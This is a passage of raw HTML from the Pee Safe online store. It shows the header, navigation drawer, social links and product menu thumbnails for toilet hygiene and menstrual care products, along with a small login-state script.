        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Ultimate Travel Hygiene Kit" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cups - Medium (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
